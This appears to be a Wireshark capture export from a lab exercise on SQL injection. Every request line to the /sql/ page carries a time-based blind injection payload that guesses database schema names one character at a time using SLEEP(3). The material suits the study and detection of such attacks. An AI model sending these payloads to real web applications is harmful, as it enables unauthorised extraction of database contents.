 http.request.uri &&ip.addr == 192.168.162.1
No. Time Source Destination Protocol Length Info
18 11.716724 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='a',SLEEP(3)))--+ HTTP/
27 11.724225 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='b',SLEEP(3)))--+ HTTP/
36 11.729806 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='c',SLEEP(3)))--+ HTTP/
45 11.736398 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='d',SLEEP(3)))--+ HTTP/
54 11.742094 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='e',SLEEP(3)))--+ HTTP/
63 11.747691 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='f',SLEEP(3)))--+ HTTP/
72 11.753407 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='g',SLEEP(3)))--+ HTTP/
81 11.760706 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='h',SLEEP(3)))--+ HTTP/
90 11.766456 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),1,1)='i',SLEEP(3)))--+ HTTP/
107 14.774783 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='a',SLEEP(3)))--+ HTTP/
116 14.779868 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='b',SLEEP(3)))--+ HTTP/
125 14.785303 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='c',SLEEP(3)))--+ HTTP/
134 14.790529 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='d',SLEEP(3)))--+ HTTP/
143 14.795481 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='e',SLEEP(3)))--+ HTTP/
152 14.800537 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='f',SLEEP(3)))--+ HTTP/
161 14.807777 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='g',SLEEP(3)))--+ HTTP/
170 14.813308 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='h',SLEEP(3)))--+ HTTP/
179 14.818674 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='i',SLEEP(3)))--+ HTTP/
188 14.823724 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='j',SLEEP(3)))--+ HTTP/
197 14.829113 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='k',SLEEP(3)))--+ HTTP/
206 14.836269 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='l',SLEEP(3)))--+ HTTP/
215 14.841273 192.168.162.1 192.168.162.130 HTTP 361 GET /sql/?id=1'))%20union%20select%201,1,(ELT(substr((SELECT%20GROUP_CONCAT(schema_name)%20FROM%20information_schema.schemata),2,1)='m',SLEEP(3)))--+ HTTP/